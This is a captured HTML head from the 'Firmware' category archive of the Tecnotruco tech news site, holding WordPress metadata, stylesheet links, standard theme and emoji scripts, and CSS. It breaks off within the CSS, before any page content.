

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnotruco.com/category/firmware/
body_size: 17669
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Firmware Archives - Tecnotruco</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tecnotruco.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tecnotruco.com/wp-content/uploads/2020/06/morelogoBW.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://tecnotruco.com/category/firmware/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Firmware Archives - Tecnotruco" />
	<meta property="og:url" content="https://tecnotruco.com/category/firmware/" />
	<meta property="og:site_name" content="Tecnotruco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tecnotruco.com/category/firmware/","url":"https://tecnotruco.com/category/firmware/","name":"Firmware Archives - Tecnotruco","isPartOf":{"@id":"https://tecnotruco.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://tecnotruco.com/#website","url":"https://tecnotruco.com/","name":"Tecnotruco","description":"Noticias y trucos de tecnología","publisher":{"@id":"https://tecnotruco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tecnotruco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tecnotruco.com/#organization","name":"Tecnotruco.com","url":"https://tecnotruco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tecnotruco.com/#/schema/logo/image/","url":"https://i2.wp.com/tecnotruco.com/wp-content/uploads/2015/12/ttlogov7graypng.png?fit=1920%2C1920","contentUrl":"https://i2.wp.com/tecnotruco.com/wp-content/uploads/2015/12/ttlogov7graypng.png?fit=1920%2C1920","width":1920,"height":1920,"caption":"Tecnotruco.com"},"image":{"@id":"https://tecnotruco.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/tecnotruco","https://x.com/tecnotruco","http://instagram.com/tecnotruco","http://youtube.com/tecnotruco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; Feed" href="https://tecnotruco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; Comments Feed" href="https://tecnotruco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnotruco &raquo; Firmware Category Feed" href="https://tecnotruco.com/category/firmware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnotruco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://tecnotruco.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tecnotruco.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tecnotruco.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://tecnotruco.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tecnotruco.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tecnotruco.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tecnotruco.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tecnotruco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tecnotruco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tecnotruco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnotruco.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnotruco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tecnotruco.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/tecnotruco.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e24234";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ea731b2daa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e24234;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e24234;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
